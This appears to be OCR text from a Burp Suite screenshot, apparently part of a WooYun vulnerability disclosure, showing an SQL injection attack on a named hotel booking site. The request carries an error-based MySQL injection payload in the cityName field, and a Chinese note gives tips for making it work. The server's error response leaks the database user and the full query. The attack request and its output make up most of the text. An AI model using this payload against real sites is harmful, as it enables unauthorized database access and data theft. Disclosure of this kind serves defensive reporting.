 Go
Cancel
<
>
Target: http://hotels.5231.net
?
Request
Raw
Params
Headers
Hex
POST /?m=hotel.setSearchSession HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 305
Accept: */*
Origin: http://
X-Requested-With: XMLHttpRequest
User-Agent:
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Safari/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://hotels.5231.net/hotel/list-1402-0-0-0-0-0-1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
先加单引号报错，然后再清除Cookie
进行SQL语句的注入。否则会一直
都是报错
cityName=&type=getCityId&cityName=%E7%A6%8F%E5%B7%9E%' AND
(SELECT 4965 FROM(SELECT
COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'%'='&indate=2015-08-27&outdate=2015-08-30&address=&hotelName=1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 27 Aug 2015 06:19:55 GMT
Server: Apache
X-Powered-By: PHP/5.4.37
Set-Cookie: PHPSESSID=493bb92e9fdae483d6ea71914c5d1e5f; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 411
Content-Type: text/html; charset=UTF-8
<b>Error:</b>Duplicate entry '|hotel_5231@localhost|1'
for key 'group_key'<br /><b>Errno:</b>1062<br
/><b>SQL:</b>:SELECT `id`,`name`,`parentId`,`poiType`
FROM `el_poi` where `poiType` = 3 AND `name` like
'%福州%' AND (SELECT 4965 FROM(SELECT
COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(CURRENT_USER()
AS CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'%'='%'
?
<
+
>
Type a search term
0 matches
www.wooyun.org